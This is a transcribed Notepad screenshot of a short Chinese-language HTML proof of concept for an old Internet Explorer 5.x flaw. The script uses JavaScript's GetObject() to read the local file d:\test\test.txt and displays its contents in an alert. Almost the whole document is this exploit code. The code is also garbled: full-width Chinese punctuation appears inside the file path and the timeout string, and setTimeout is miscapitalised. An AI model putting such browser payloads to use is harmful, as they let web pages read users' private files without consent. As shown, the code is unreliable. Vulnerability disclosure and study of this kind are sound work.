 无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<HEAD>
<TITLE>
IE5.x漏洞-JavaScript函数GetObject()暴露用户文件
</TITLE>
</HEAD>
<BODY>
IE 5.x漏洞-JavaScript函数GetObject()暴露用户文件
<BR>
<SCRIPT>
alert("这个脚本读取文件d：\\TEST.TXT\n中的内容，你必须创造这个文件！"); //提示对话框
a=GetObject("d：\\test\\test.txt", "htmlfile");
//提取文件的d：\test\test.txt
SetTimeout("alert(a.body.innerText)；", 2000);
//显示d：\test\test.txt中的内容
</SCRIPT>
</BODY>
</HTML>